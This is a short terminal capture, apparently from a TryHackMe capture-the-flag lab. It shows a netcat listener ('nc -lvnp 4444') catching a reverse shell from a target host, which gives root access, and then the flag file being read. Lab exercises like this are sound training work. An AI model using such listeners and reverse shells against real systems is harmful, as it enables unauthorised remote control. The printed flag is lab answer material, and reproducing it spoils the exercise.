 1211103213@kali: ~
File Actions Edit View Help
1211103213@kali: ~ × 1211103213@kali: ~ × 1211103213@kali: ~ ×
┌──(1211103213㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.30.129] from (UNKNOWN) [10.10.46.122] 56606
bash: cannot set terminal process group (1847): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# ls
ls
flag.txt
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#